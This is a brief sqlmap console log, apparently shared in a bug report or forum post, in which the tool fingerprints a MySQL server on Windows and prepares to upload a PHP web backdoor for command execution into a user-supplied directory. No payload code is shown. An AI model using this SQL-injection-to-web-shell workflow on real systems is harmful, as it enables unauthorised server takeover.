 ---
[12:53:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[12:53:50] [INFO] going to use a web backdoor for command prompt
[12:53:50] [INFO] fingerprinting the back-end DBMS operating system
[12:53:50] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[12:54:09] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: D:\phpstudy_pro\WWW